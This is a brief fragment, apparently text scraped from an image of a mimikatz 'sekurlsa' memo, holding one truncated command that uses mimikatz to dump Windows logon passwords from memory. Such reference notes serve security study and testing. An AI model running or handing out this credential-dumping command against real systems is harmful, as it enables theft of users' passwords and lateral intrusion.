 mimikatz :: sekurlsa
         memo
   Some commands :
      mimikatz privilege::debug "sekurlsa::logonPasswords full" exi...